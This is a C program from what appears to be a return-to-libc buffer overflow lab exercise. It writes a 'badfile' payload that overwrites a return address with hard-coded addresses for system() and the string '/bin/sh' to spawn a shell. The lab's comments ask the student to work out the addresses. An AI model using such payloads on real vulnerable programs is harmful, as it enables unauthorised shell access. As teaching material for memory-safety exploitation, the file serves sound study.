 #include <stdlib.h>
#include <stdio.h>
#include <string.h>
int main(int argc, char **argv)
{
  char buf[70];
  FILE *badfile;

  badfile = fopen("./badfile", "w");

  /* You need to decide the addresses and
     the values for X, Y, Z. The order of the following
     three statements does not imply the order of X, Y, Z.
     Actually, we intentionally scrambled the order. */

  memset(buf,0xaa, 70);

  *(long *) &buf[62] = 0xbffffdef;   //  "/bin/sh"
  *(long *) &buf[54] = 0xb7e42da0;   //  system()
  //*(long *) &buf[58] = 0xb7e369d0;   //  exit()

  fwrite(buf, sizeof(buf), 1, badfile);
  fclose(badfile);
}